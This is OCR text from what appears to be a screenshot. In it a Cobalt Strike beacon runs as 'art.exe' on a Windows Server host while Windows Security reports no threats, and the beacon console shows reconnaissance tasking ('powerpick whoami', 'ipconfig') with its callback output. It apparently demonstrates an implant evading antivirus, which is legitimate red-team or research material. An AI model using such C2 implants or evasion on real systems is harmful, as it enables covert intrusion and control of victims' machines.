 Windows Security
Virus & threat
Protection for your device again
Current threats
No current threats.
Last scan: 10/22/2021 10:53 AM
0 threats found.
Scan lasted 1 seconds
3 files scanned.
Quick scan
Scan options
Threat history
Virus & threat protec
No action needed.
Manage settings
Virus & threat protection updates
Protection definitions are up to date.
Last update: 10/22/2021 6:52 PM
Check for updates
Ransomware protection
No action needed.
Manage ransomware protection
Task Manager
File Options View
Processes Performance Users Details Services
2% 31%
Name Status CPU Memory
Apps (2)
Task Manager 0% 14.7 MB
Windows Security (2) 0% 16.5 MB
Background processes (26)
Antimalware Service Executable 0.5% 105.5 MB
Application Frame Host 0% 4.5 MB
art 0% 4.3 MB
COM Surrogate 0% 1.9 MB
COM Surrogate 0% 1.4 MB
COM Surrogate 0% 3.0 MB
CTF Loader 0% 3.4 MB
Host Process for Windows Tasks 0% 2.1 MB
Microsoft Distributed Transactio... 0% 2.2 MB
Microsoft Network Realtime Ins... 0% 2.7 MB
Fewer details End task
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1... 172.16.10... syscall_test ryan WIN2019 art.exe 3080 x64 2s
Event Log X Listeners X Scripts X Beacon 172.16.109.129@3080 X
10/22 10:54:05 beacon> powerpick whoami
10/22 10:54:05 [*] Tasked beacon to run: whoami (unmanaged)
10/22 10:54:06 [+] host called home, sent: 134767 bytes
10/22 10:54:09 [+] received output:
win2019\ryan
10/22 10:54:10 beacon> powerpick ipconfig
10/22 10:54:10 [*] Tasked beacon to run: ipconfig (unmanaged)
10/22 10:54:12 [+] host called home, sent: 134767 bytes
10/22 10:54:14 [+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
[WIN2019] ryan/3080 (x64) last: 2s
beacon>